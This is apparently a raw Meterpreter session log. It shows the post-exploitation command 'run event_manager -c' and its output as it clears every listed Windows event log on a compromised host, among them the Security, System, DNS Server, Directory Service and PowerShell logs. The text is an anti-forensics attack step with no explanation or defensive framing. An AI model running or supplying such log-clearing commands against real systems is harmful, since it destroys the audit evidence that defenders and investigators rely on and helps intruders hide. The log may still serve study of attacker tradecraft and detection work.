 meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] DFS Replication:
[*] Clearing DFS Replication
[*] Event Log DFS Replication Cleared!
[*] Directory Service:
[*] Clearing Directory Service
[*] Event Log Directory Service Cleared!
[*] DNS Server:
[*] Clearing DNS Server
[*] Event Log DNS Server Cleared!
[*] File Replication Service:
[*] Clearing File Replication Service
[*] Event Log File Replication Service Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >